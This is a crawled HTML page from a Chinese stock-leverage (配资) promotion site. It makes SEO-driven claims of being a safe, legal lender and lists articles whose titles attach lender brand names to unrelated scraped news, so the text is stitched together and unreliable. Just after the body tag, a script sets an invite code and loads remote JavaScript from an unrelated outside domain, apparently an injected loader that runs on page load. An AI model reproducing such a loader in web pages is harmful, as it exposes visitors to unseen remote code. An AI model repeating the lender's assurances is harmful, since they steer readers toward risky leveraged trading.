

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shchengzuo.com/index.php/Home/article/artdetail.html?id=50&channelId=2
body_size: 13006
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>宇轩配资-股票杠杆炒股平台-实盘股票杠杆平台</title>
        <meta name="keywords" content="宇轩配资,股票杠杆炒股平台,实盘股票杠杆平台" />
        <meta name="description" content="宇轩配资,股票杠杆炒股平台,实盘股票杠杆平台?我们是一家专业、合法的配资服务公司，致力于为投资者提供安全、高效的资金支持。通过灵活的配资方案、透明的操作流程和严格的风险控制，我们帮助客户实现财富增值。无论您是新手还是资深投资者，我们都能根据您的需求提供个性化服务。选择我们，您将享受专业的团队支持、优质的客户服务以及稳定可靠的资金保障，助您在投资道路上稳步前行！" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban008/style/main.css">
        <link rel="stylesheet" href="/templates/moban008/style/index.css">
        <link rel="stylesheet" href="/templates/moban008/style/common.css">
        <link rel="stylesheet" href="/templates/moban008/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban008/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban008/style/style.css">

        <script src="/templates/moban008/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban008/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z105aa"; var anim = "upbit";</script>
        <script src="/templates/moban008/ui/ui.js"></script>
        <script src="/templates/moban008/js/wow.min.js"></script>
        <script src="/templates/moban008/js/common.js"></script>

        <meta property="og:site_name" content="宇轩配资" />
        <meta property="og:title" content="宇轩配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.shchengzuo.com/" />
        <meta property="og:description" content="宇轩配资" />
        <meta property="og:image" content="http://www.shchengzuo.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.shchengzuo.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="宇轩配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="宇轩配资" />
        <meta name="twitter:title" content="宇轩配资" />
        <meta name="twitter:description" content="宇轩配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '123456'; </script> <script src="https://hh1021.damvdl.com/js888.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.shchengzuo.com/" title="宇轩配资">
                <img class="logo" src="/templates/moban008/images/logo.png" alt="宇轩配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.shchengzuo.com/">首页</a></li>
                
                <li class=""><a href="http://www.shchengzuo.com/yuxuanpeizi/" title="宇轩配资">宇轩配资</a></li>
                
                <li class=""><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/" title="股票杠杆炒股平台">股票杠杆炒股平台</a></li>
                
                <li class=""><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/" title="实盘股票杠杆平台">实盘股票杠杆平台</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban008/images/ss.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban008/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250625/1-2506251I206.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban008/js/jquery-ajax.js?z105aa"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban008/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban008/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z105aarow">
                                <div class="z105aacol-md8">
                                    <div class="title"> 全球市场快讯 </div>
                                    <div id="kxnews-container" class="kxcontent">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>
                                <div class="z105aacol-md4">
                                    <div class="title"> 宇轩配资播报 </div>
                                    <div class="bbcontent fadeInUp animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/29110.html" title="深富策略 逆爱第五集开启会员专享_爱的_才能_垃圾">深富策略 逆爱第五集开启会员专享_爱的_才能_垃圾</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/69652.html" title="谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税">谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/179717.html" title="闻道配资 新能源汽车电池生产日期怎么看？电池能用几年？答案全在这！_信息_车辆_电瓶">闻道配资 新能源汽车电池生产日期怎么看？电池能用几年？答案全</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/58065.html" title="涨配资 巴西央行连续六周下调该国2025年通胀预期">涨配资 巴西央行连续六周下调该国2025年通胀预期</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/306799.html" title="万宝配资官网 特朗普称将“很快”公布美联储新掌门人选">万宝配资官网 特朗普称将“很快”公布美联储新掌门人选</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- 自定义内容 -->
                    <div class="z105aadiycontent">
                        
                    </div>

                    <div class="top-big clearfix">
                        <div class="top-middle">
                            <a href="http://www.shchengzuo.com/yuxuanpeizi/40685.html" title="永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲"><img src="/uploads/allimg/250703/0312195Z106247.jpg" alt="永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲"></a>
                            <h2><a href="http://www.shchengzuo.com/yuxuanpeizi/40685.html" title="永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲">永之胜配资 第三届语文教育论坛暨中国语文报刊协会课程与教学专委会年会顺利召开_王荣生_金林_张秋玲</a></h2>

                        </div>

                        <div class="top-right">
                            <div class="right-one">
                                <h2><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/87030.html" title="新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖">新一配资 赵贞吉：明朝中后期高官，有能力但性格不好，被高拱排挤出朝廷！_皇帝_向严嵩_嘉靖</a></h2>
                                <p>赵贞吉，明朝中后期的知名官员，出生于四川内江。自幼聪慧，他从六岁开始便坚持每日读书，勤奋学习，养成了扎实的学问基础。随着....</p>
                                <span class="time">07-22</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/69652.html" title="谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税">谷锦网配资 大限将至，印度选择硬碰硬，准备强硬回应美国汽车关税</a></h2>
                                <p>美印贸易摩擦升级。 新华社7月4日援引外媒消息报道，印度4日向世界贸易组织通报，由于美国对汽车及零部件加征的关税冲击印度....</p>
                                <span class="time">07-13</span>
                            </div>
<div class="right-one">
                                <h2><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/98616.html" title="智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元">智财资本配资 “十四五”时期交管便民措施减少群众办事成本1000多亿元</a></h2>
                                <p>公安部分管日常工作的副部长亓延军7月23日在国新办举行的“高质量完成‘十四五’规划”系列主题新闻发布会上表示，“十四五”....</p>
                                <span class="time">07-25</span>
                            </div>

                        </div>
                    </div>

                    <div class="tou-bg">
                        <h1>宇轩配资</h1>
                        <p>宇轩配资,股票杠杆炒股平台,实盘股票杠杆平台?我们是一家专业、合法的配资服务公司，致力于为投资者提供安全、高效的资金支持。通过灵活的配资方案、透明的操作流程和严格的风险控制，我们帮助客户实现财富增值。无论您是新手还是资深投资者，我们都能根据您的需求提供个性化服务。选择我们，您将享受专业的团队支持、优质的客户服务以及稳定可靠的资金保障，助您在投资道路上稳步前行！</p>
                    </div>

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="宇轩配资头条">头条</span></li>
                                <li><span title="宇轩配资最新">最新</span></li>
                                <li><span title="宇轩配资最热">最热</span></li>
                            </ul>
                        </div>
                        <!-- 宇轩配资头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/359581.html" title="配多多 固收及黄金主题产品成银行理财“香饽饽”">配多多 固收及黄金主题产品成银行理财“香饽饽”</a></h2>
                                            <p>2026年开年，国内银行理财市场热度攀升，固收类产品稳居市场主力，黄金挂钩结构性存款异军突起成为“黑马”品类。 业内人士表示，在定期存款到期释放的资金红利驱动下....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/peiduoduo.html" class="biao qian label">配多多</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：靠谱的配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">179</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/359581.html" title="配多多 固收及黄金主题产品成银行理财“香饽饽”"><img src="/uploads/allimg/260119/19191A20106006.jpg" alt="配多多 固收及黄金主题产品成银行理财“香饽饽”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/359583.html" title="港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作">港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作</a></h2>
                                            <p>海南自由贸易港全岛封关运作以来，进出口银行深入贯彻党中央、国务院决策部署，充分发挥政策性金融职能作用，聚焦重点领域，创新跨境金融服务模式，持续为高标准建设海南自....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/gangluzhengquan.html" class="biao qian label">港陆证券</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：配资炒股股</span>

                                                <div class="num">
                                                    查看：<span class="zan">173</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/359583.html" title="港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作"><img src="/uploads/allimg/260119/19191A30109142.jpg" alt="港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/359582.html" title="伯乐配资 从吃息差到拼能力 金融机构打响“突围战”">伯乐配资 从吃息差到拼能力 金融机构打响“突围战”</a></h2>
                                            <p>“新的一年，利差收窄仍是我们面临的最大挑战。”站在2026年初的时间节点上，无论是来自银行、保险公司，还是资管机构的人士，几乎都表达了相同的感慨——低利率正在重....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/bolepeizi.html" class="biao qian label">伯乐配资</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：炒股配资门户</span>

                                                <div class="num">
                                                    查看：<span class="zan">52</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/359582.html" title="伯乐配资 从吃息差到拼能力 金融机构打响“突围战”"><img src="/uploads/allimg/260119/19191A20101152.jpg" alt="伯乐配资 从吃息差到拼能力 金融机构打响“突围战”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/353223.html" title="大旗策略 寒假丝竹乐器集训班来啦！">大旗策略 寒假丝竹乐器集训班来啦！</a></h2>
                                            <p>丝竹乐器寒假集训班 三明市青少年宫招生中 三明市青少年宫笛子、葫芦丝寒假集训班 开始招生啦！ 适合人群 • 零基础学员（幼儿大班/三年级以上均可报名） • 想提....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/daqicelue.html" class="biao qian label">大旗策略</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：股票配资论坛</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/353223.html" title="大旗策略 寒假丝竹乐器集训班来啦！"><img src="/uploads/allimg/260117/171F34P102627.jpg" alt="大旗策略 寒假丝竹乐器集训班来啦！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/353225.html" title="云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想">云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想</a></h2>
                                            <p>1月14日至15日，世纪路一小的语文教师们齐聚一堂，开展了一场名为“五步智研单元备课成果展示”的教研盛会。在这个充满热情与智慧的舞台上，教师们带着对教育事业的无....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/yunhushenpeizi.html" class="biao qian label">云沪深配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：做股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">79</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/353225.html" title="云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想"><img src="/uploads/allimg/260117/171F411010G06.jpg" alt="云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/353224.html" title="联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜">联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜</a></h2>
                                            <p>在唐山丰润、曹妃甸区、遵化、迁安、滦州市，不少家长为孩子的小学数学课外补习操碎了心——报了线下补习班怕师资参差不齐，花了钱却没提分；选了大班课孩子又像“陪读”，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/lianhezhengquan.html" class="biao qian label">联合证券</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：正规配资平台官网</span>

                                                <div class="num">
                                                    查看：<span class="zan">164</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/353224.html" title="联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜"><img src="/uploads/allimg/260117/171F402010HU.jpg" alt="联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/343466.html" title="万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先">万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先</a></h2>
                                            <p>市场调研机构Omdia今天发布了2025年全球PC出货量数据。 报告显示，2025年第四季度，全球台式机、笔记本电脑及工作站总出货量达到7500万台，同比增长1....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/wandapeizi.html" class="biao qian label">万达配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：配资开户服务</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/343466.html" title="万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先"><img src="/uploads/allimg/260113/13153GF10IH.jpg" alt="万达配资 2025年全球PC出货量大涨9％ 联想遥遥领先"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/343465.html" title="安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略">安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略</a></h2>
                                            <p>由集英社游戏负责发行的肉鸽宝石策略新游《第九圣诗》将于2月4日登陆Steam，本作支持中文，感兴趣的玩家可以关注下了。 《第九圣诗》：Steam地址 《第九圣诗....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/anquanpeizi.html" class="biao qian label">安全配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：十大正规实盘配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">134</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/343465.html" title="安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略"><img src="/uploads/allimg/260113/13153GF10RJ.jpg" alt="安全配资 集英社新游《第九圣诗》2月4日登陆Steam 肉鸽宝石策略"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/343464.html" title="爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万">爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万</a></h2>
                                            <p>当下最火爆没有之一的搜打撤新游《ARC Raiders》究竟有多火爆？之前传闻的销量破千万得到了官方的证实，NEXON日前宣布本作全球销量已达1240万，全平台....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/aipeipeizi.html" class="biao qian label">爱配配资</a>
                                                <span class="time">日期：01-13</span>
                                                <span class="name">来源：配资操盘十大技巧</span>

                                                <div class="num">
                                                    查看：<span class="zan">163</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/343464.html" title="爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万"><img src="/uploads/allimg/260113/13153G60109532.jpg" alt="爱配配资 《ARC Raiders》官宣全球销量1240万 同玩玩家最多96万"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/334790.html" title="杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​">杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​</a></h2>
                                            <p>当中国新能源汽车市场围绕"冰箱彩电大沙发"展开内卷时，大众汽车正在坚持一条更笨重的路径，将安全与品质的工程细节拆解为 8000 多项测试标准：从 -30 ℃的极....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/yangfanpeizi.html" class="biao qian label">扬帆配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：股票配资知识网</span>

                                                <div class="num">
                                                    查看：<span class="zan">185</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/334790.html" title="杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​"><img src="/uploads/allimg/260110/10143536010Ma.jpg" alt="杨帆配资 大众汽车在中国：用8000项标准与35亿欧元构建安全防线​"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban008/images/loading.gif" />
                                    <span>宇轩配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多宇轩配资文章...</button>
                                </div>

                                <div class="no-more">宇轩配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-4608-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 宇轩配资最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/359583.html" title="港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作">港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作</a></h2>
                                            <p>海南自由贸易港全岛封关运作以来，进出口银行深入贯彻党中央、国务院决策部署，充分发挥政策性金融职能作用，聚焦重点领域，创新跨境金融服务模式，持续为高标准建设海南自....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/gangluzhengquan.html" class="biao qian label">港陆证券</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：配资炒股股</span>

                                                <div class="num">
                                                    查看：<span class="zan">173</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/359583.html" title="港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作"><img src="/uploads/allimg/260119/19191A30109142.jpg" alt="港陆证券 贷款余额近1400亿元 进出口银行：全力支持海南自贸港封关运作"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/359582.html" title="伯乐配资 从吃息差到拼能力 金融机构打响“突围战”">伯乐配资 从吃息差到拼能力 金融机构打响“突围战”</a></h2>
                                            <p>“新的一年，利差收窄仍是我们面临的最大挑战。”站在2026年初的时间节点上，无论是来自银行、保险公司，还是资管机构的人士，几乎都表达了相同的感慨——低利率正在重....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/bolepeizi.html" class="biao qian label">伯乐配资</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：炒股配资门户</span>

                                                <div class="num">
                                                    查看：<span class="zan">52</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/359582.html" title="伯乐配资 从吃息差到拼能力 金融机构打响“突围战”"><img src="/uploads/allimg/260119/19191A20101152.jpg" alt="伯乐配资 从吃息差到拼能力 金融机构打响“突围战”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/359581.html" title="配多多 固收及黄金主题产品成银行理财“香饽饽”">配多多 固收及黄金主题产品成银行理财“香饽饽”</a></h2>
                                            <p>2026年开年，国内银行理财市场热度攀升，固收类产品稳居市场主力，黄金挂钩结构性存款异军突起成为“黑马”品类。 业内人士表示，在定期存款到期释放的资金红利驱动下....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/peiduoduo.html" class="biao qian label">配多多</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：靠谱的配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">179</span>
                                                    分类：<span>宇轩配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/yuxuanpeizi/359581.html" title="配多多 固收及黄金主题产品成银行理财“香饽饽”"><img src="/uploads/allimg/260119/19191A20106006.jpg" alt="配多多 固收及黄金主题产品成银行理财“香饽饽”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/353225.html" title="云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想">云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想</a></h2>
                                            <p>1月14日至15日，世纪路一小的语文教师们齐聚一堂，开展了一场名为“五步智研单元备课成果展示”的教研盛会。在这个充满热情与智慧的舞台上，教师们带着对教育事业的无....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/yunhushenpeizi.html" class="biao qian label">云沪深配资</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：做股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">79</span>
                                                    分类：<span>实盘股票杠杆平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/shipangupiaogongganpingtai/353225.html" title="云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想"><img src="/uploads/allimg/260117/171F411010G06.jpg" alt="云沪深配资 教育的力量！世纪路一小教研盛会点燃教师的梦想"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/353224.html" title="联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜">联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜</a></h2>
                                            <p>在唐山丰润、曹妃甸区、遵化、迁安、滦州市，不少家长为孩子的小学数学课外补习操碎了心——报了线下补习班怕师资参差不齐，花了钱却没提分；选了大班课孩子又像“陪读”，....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.shchengzuo.com/topic/lianhezhengquan.html" class="biao qian label">联合证券</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：正规配资平台官网</span>

                                                <div class="num">
                                                    查看：<span class="zan">164</span>
                                                    分类：<span>股票杠杆炒股平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.shchengzuo.com/gupiaogongganchaogupingtai/353224.html" title="联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜"><img src="/uploads/allimg/260117/171F402010HU.jpg" alt="联合证券 唐山丰润曹妃甸区遵化迁安滦州市小升初数学补习班推荐，2026最新补课机构权威测评排行榜"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.shchengzuo.com/yuxuanpeizi/353223.html" title="大旗策略 寒假丝竹乐器集训班来啦！">大旗策略 寒假丝竹乐器集训班来啦！</a></h2>
